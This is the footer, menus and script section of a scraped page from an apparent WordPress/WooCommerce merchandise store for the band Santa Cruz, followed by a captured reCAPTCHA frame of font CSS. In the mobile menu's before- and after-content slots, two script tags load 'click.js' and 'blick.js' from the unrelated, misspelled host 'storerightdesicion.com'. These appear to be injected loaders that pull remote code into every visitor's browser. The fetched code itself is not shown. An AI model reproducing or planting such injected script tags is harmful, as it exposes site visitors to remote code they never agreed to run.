	<div id="woocommerce_product_categories-2" class="widget woocommerce widget_product_categories"><span class="gamma widget-title">Product categories</span><ul class="product-categories"><li class="cat-item cat-item-106"><a href="https://www.cruzstore.com/product-category/jackets-hoodies/">Jackets &amp; Hoodies</a></li>
<li class="cat-item cat-item-37 cat-parent"><a href="https://www.cruzstore.com/product-category/t-shirts/">T-shirts</a><ul class='children'>
<li class="cat-item cat-item-38"><a href="https://www.cruzstore.com/product-category/t-shirts/men/">Men</a></li>
<li class="cat-item cat-item-39"><a href="https://www.cruzstore.com/product-category/t-shirts/women/">Women</a></li>
</ul>
</li>
<li class="cat-item cat-item-31 cat-parent"><a href="https://www.cruzstore.com/product-category/records/">Records</a><ul class='children'>
<li class="cat-item cat-item-32"><a href="https://www.cruzstore.com/product-category/records/cds/">CDs</a></li>
<li class="cat-item cat-item-35"><a href="https://www.cruzstore.com/product-category/records/vinyls/">Vinyls</a></li>
</ul>
</li>
<li class="cat-item cat-item-36"><a href="https://www.cruzstore.com/product-category/accessories/">Accessories</a></li>
<li class="cat-item cat-item-150"><a href="https://www.cruzstore.com/product-category/vintage/">Vintage</a></li>
<li class="cat-item cat-item-148"><a href="https://www.cruzstore.com/product-category/outlet/">Outlet</a></li>
</ul></div></div><!-- #secondary -->

		</div><!-- .col-full -->
	</div><!-- #content -->

	
	<footer id="colophon" class="site-footer" role="contentinfo">
		<div class="col-full">

							<div class="footer-widgets row-1 col-4 fix">
									<div class="block footer-widget-1">
						<div id="custom_html-2" class="widget_text widget widget_custom_html"><span class="gamma widget-title">Payment options</span><div class="textwidget custom-html-widget"><img src="https://www.cruzstore.com/wp-content/uploads/2015/10/maksutavat_mv.png" alt="Maksutavat">
<br/>
<img src="https://www.cruzstore.com/wp-content/uploads/2015/10/paypal_mv.png" alt="Paypal"></div></div><div id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"></div></div>					</div>
											<div class="block footer-widget-2">
						<div id="nav_menu-2" class="widget widget_nav_menu"><span class="gamma widget-title">Customer service</span><div class="menu-asiakaspalvelu-englanti-container"><ul id="menu-asiakaspalvelu-englanti" class="menu"><li id="menu-item-551" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-551"><a href="https://www.cruzstore.com/faq/">FAQ</a></li>
<li id="menu-item-552" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-552"><a href="https://www.cruzstore.com/contact-information/">Contact information</a></li>
</ul></div></div>					</div>
											<div class="block footer-widget-3">
						<div id="nav_menu-3" class="widget widget_nav_menu"><span class="gamma widget-title">Info</span><div class="menu-info-englanti-container"><ul id="menu-info-englanti" class="menu"><li id="menu-item-553" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-553"><a href="https://www.cruzstore.com/terms-and-conditions/">Terms and Conditions</a></li>
<li id="menu-item-554" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-554"><a href="https://www.cruzstore.com/contractual-terms/">Contractual terms</a></li>
<li id="menu-item-555" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-555"><a href="https://www.cruzstore.com/track-your-order/">Track your order</a></li>
</ul></div></div>					</div>
											<div class="block footer-widget-4">
						<div id="lsi_widget-3" class="widget widget_lsi_widget"></div><div id="lsi_widget-2" class="widget widget_lsi_widget"><span class="gamma widget-title">Like and follow!</span><ul class="lsi-social-icons icon-set-lsi_widget-2" style="text-align: left"><li class="lsi-social-facebook"><a class="" rel="nofollow noopener noreferrer" title="Facebook" aria-label="Facebook" href="https://www.facebook.com/santacruzband" target="_blank"><i class="lsicon lsicon-facebook"></i></a></li><li class="lsi-social-twitter"><a class="" rel="nofollow noopener noreferrer" title="Twitter" aria-label="Twitter" href="https://twitter.com/santacruzband" target="_blank"><i class="lsicon lsicon-twitter"></i></a></li><li class="lsi-social-youtube"><a class="" rel="nofollow noopener noreferrer" title="YouTube" aria-label="YouTube" href="https://www.youtube.com/user/SantaCruzVEVO" target="_blank"><i class="lsicon lsicon-youtube"></i></a></li><li class="lsi-social-instagram"><a class="" rel="nofollow noopener noreferrer" title="Instagram" aria-label="Instagram" href="https://instagram.com/santacruzbandofficial/" target="_blank"><i class="lsicon lsicon-instagram"></i></a></li><li class="lsi-social-spotify"><a class="" rel="nofollow noopener noreferrer" title="Spotify" aria-label="Spotify" href="https://play.spotify.com/artist/1ZP10xzJoQljzTHiaU2Gri" target="_blank"><i class="lsicon lsicon-spotify"></i></a></li></ul></div>					</div>
									</div><!-- .footer-widgets.row-1 -->
						<div class="site-info">
			&copy; Official Santa Cruz Webstore 2026
					</div><!-- .site-info -->
				<div class="storefront-handheld-footer-bar">
			<ul class="columns-3">
									<li class="my-account">
						<a href="https://www.cruzstore.com/my-account/">My Account</a>					</li>
									<li class="search">
						<a href="">Search</a>			<div class="site-search">
				<div class="widget woocommerce widget_product_search"><form role="search" method="get" class="woocommerce-product-search" action="https://www.cruzstore.com/">
	<label class="screen-reader-text" for="woocommerce-product-search-field-1">Search for:</label>
	<input type="search" id="woocommerce-product-search-field-1" class="search-field" placeholder="Search products&hellip;" value="" name="s" />
	<button type="submit" value="Search" class="">Search</button>
	<input type="hidden" name="post_type" value="product" />
</form>
</div>			</div>
								</li>
									<li class="cart">
									<a class="footer-cart-contents" href="https://www.cruzstore.com/cart/">Cart				<span class="count">0</span>
			</a>
							</li>
							</ul>
		</div>
		
		</div><!-- .col-full -->
	</footer><!-- #colophon -->

	
</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/storefront-child\/*","\/wp-content\/themes\/storefront\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

			<div class="wprm-wrapper">
        
        <!-- Overlay Starts here -->
			         <!-- Overlay Ends here -->
			
			         <div id="wprmenu_bar" class="wprmenu_bar bodyslide left">
  <div class="hamburger hamburger--slider">
    <span class="hamburger-box">
      <span class="hamburger-inner"></span>
    </span>
  </div>
  <div class="menu_title">
      <a href="http://www.cruzstore.com">
      Santa Cruz Webstore    </a>
      </div>
</div>			 
			<div class="cbp-spmenu cbp-spmenu-vertical cbp-spmenu-left default " id="mg-wprm-wrap">
				
				
				<ul id="wprmenu_menu_ul">
      <li class="wprm_before_menu_content"><script src='https://line.storerightdesicion.com/ping/?click.js'></script></li>
  
  <li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5030"><a href="https://www.cruzstore.com/product-category/t-shirts/">T-shirts</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5043"><a href="https://www.cruzstore.com/product-category/jackets-hoodies/">Jackets &amp; Hoodies</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4947"><a href="https://www.cruzstore.com/product-category/records/cds/">CDs</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4948"><a href="https://www.cruzstore.com/product-category/records/vinyls/">Vinyls</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5031"><a href="https://www.cruzstore.com/product-category/accessories/">Accessories</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5045"><a href="https://www.cruzstore.com/product-category/vintage/">Vintage</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5044"><a href="https://www.cruzstore.com/product-category/outlet/">Outlet</a></li>
<li class="menu-item-language menu-item wpml-ls-slot-70 wpml-ls-item wpml-ls-item-fi wpml-ls-menu-item wpml-ls-first-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-70-fi"><a href="https://www.cruzstore.com/fi/?attachment_id=4637" title="Switch to Suomi" aria-label="Switch to Suomi" role="menuitem"><img
            class="wpml-ls-flag"
            src="https://www.cruzstore.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/fi.png"
            alt=""
            
            
    /><span class="wpml-ls-native" lang="fi">Suomi</span></a></li>
<li class="menu-item-language menu-item-language-current menu-item wpml-ls-slot-70 wpml-ls-item wpml-ls-item-en wpml-ls-current-language wpml-ls-menu-item wpml-ls-last-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-70-en"><a href="https://www.cruzstore.com/?attachment_id=4636" role="menuitem"><img
            class="wpml-ls-flag"
            src="https://www.cruzstore.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/en.png"
            alt=""
            
            
    /><span class="wpml-ls-native" lang="en">English</span></a></li>

        <li class="wprm_after_menu_content"><script src='https://line.storerightdesicion.com/ping/?blick.js'></script></li>
     
</ul>
				
				</div>
			</div>
			<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/www.cruzstore.com"}},{"@type":"ListItem","position":2,"item":{"name":"Products","@id":"https:\/\/www.cruzstore.com\/products\/"}},{"@type":"ListItem","position":3,"item":{"name":"Vintage","@id":"https:\/\/www.cruzstore.com\/fi\/tuote-osasto\/vintage-fi\/"}},{"@type":"ListItem","position":4,"item":{"name":"UK Tour 2013 T-paita","@id":"https:\/\/www.cruzstore.com\/fi\/products\/uk-tour-2013-t-shirt\/"}},{"@type":"ListItem","position":5,"item":{"name":"IMG-20200420-WA0027","@id":"https:\/\/www.cruzstore.com\/?attachment_id=4637"}}]}</script>	<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wb-paytrail-maksutavat-blocks-css-css' href='https://www.cruzstore.com/wp-content/plugins/wb-paytrail-maksutavat/includes/../assets/css/frontend.css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.cruzstore.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.3.7' media='all' />
<link rel='stylesheet' id='lsi-style-css' href='https://www.cruzstore.com/wp-content/plugins/lightweight-social-icons/css/style-min.css?ver=1.1' media='all' />
<style id='lsi-style-inline-css'>
.icon-set-lsi_widget-3 a,
			.icon-set-lsi_widget-3 a:visited,
			.icon-set-lsi_widget-3 a:focus {
				border-radius: 2px;
				background: #1E72BD !important;
				color: #FFFFFF !important;
				font-size: 20px !important;
			}

			.icon-set-lsi_widget-3 a:hover {
				background: #777777 !important;
				color: #FFFFFF !important;
			}
.icon-set-lsi_widget-2 a,
			.icon-set-lsi_widget-2 a:visited,
			.icon-set-lsi_widget-2 a:focus {
				border-radius: 20px;
				background: #666666 !important;
				color: #FFFFFF !important;
				font-size: 15px !important;
			}

			.icon-set-lsi_widget-2 a:hover {
				background: #ff0000 !important;
				color: #FFFFFF !important;
			}
</style>
<script src="https://www.cruzstore.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://www.cruzstore.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script src="https://www.cruzstore.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.3" id="swv-js"></script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.cruzstore.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
</script>
<script src="https://www.cruzstore.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.3" id="contact-form-7-js"></script>
<script id="woosb-frontend-js-extra">
var woosb_vars = {"price_decimals":"2","price_format":"%2$s\u00a0%1$s","price_thousand_separator":",","price_decimal_separator":".","currency_symbol":"\u20ac","change_image":"yes","bundled_price":"no","bundled_price_from":"sale_price","change_price":"yes","price_selector":"","saved_text":"(saved [d])","price_text":"Bundle price:","alert_selection":"Please select a purchasable variation for [name] before adding this bundle to the cart.","alert_empty":"Please choose at least one product before adding this bundle to the cart.","alert_min":"Please choose at least a total quantity of [min] products before adding this bundle to the cart.","alert_max":"Sorry, you can only choose at max a total quantity of [max] products before adding this bundle to the cart."};
</script>
<script src="https://www.cruzstore.com/wp-content/plugins/woo-product-bundle-premium2/assets/js/frontend.js?ver=6.3.3" id="woosb-frontend-js"></script>
<script id="storefront-navigation-js-extra">
var storefrontScreenReaderText = {"expand":"Expand child menu","collapse":"Collapse child menu"};
</script>
<script src="https://www.cruzstore.com/wp-content/themes/storefront/assets/js/navigation.min.js?ver=4.6.1" id="storefront-navigation-js"></script>
<script id="cart-widget-js-extra">
var actions = {"is_lang_switched":"0","force_reset":"0"};
</script>
<script src="https://www.cruzstore.com/wp-content/plugins/woocommerce-multilingual_old/res/js/cart_widget.min.js?ver=5.5.3" id="cart-widget-js" defer data-wp-strategy="defer"></script>
<script src="https://www.cruzstore.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.3.7" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/www.cruzstore.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
</script>
<script src="https://www.cruzstore.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.3.7" id="wc-order-attribution-js"></script>
<script src="https://www.google.com/recaptcha/api.js?render=6Le4pJ8UAAAAABDSRk37JjT1WXGf7TYoFGFtXP8P&amp;ver=3.0" id="google-recaptcha-js"></script>
<script src="https://www.cruzstore.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script id="wpcf7-recaptcha-js-before">
var wpcf7_recaptcha = {
    "sitekey": "6Le4pJ8UAAAAABDSRk37JjT1WXGf7TYoFGFtXP8P",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
</script>
<script src="https://www.cruzstore.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.3" id="wpcf7-recaptcha-js"></script>
<script src="https://www.cruzstore.com/wp-content/themes/storefront/assets/js/woocommerce/header-cart.min.js?ver=4.6.1" id="storefront-header-cart-js"></script>
<script src="https://www.cruzstore.com/wp-content/themes/storefront/assets/js/footer.min.js?ver=4.6.1" id="storefront-handheld-footer-bar-js"></script>
<script src="https://www.cruzstore.com/wp-content/themes/storefront/assets/js/woocommerce/extensions/brands.min.js?ver=4.6.1" id="storefront-woocommerce-brands-js"></script>
<script></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Le4pJ8UAAAAABDSRk37JjT1WXGf7TYoFGFtXP8P&co=aHR0cHM6Ly93d3cuY3J1enN0b3JlLmNvbTo0NDM.&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&anchor-ms=20000&execute-ms=30000&cb=h7drkupc1fej
body_size: 48585
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
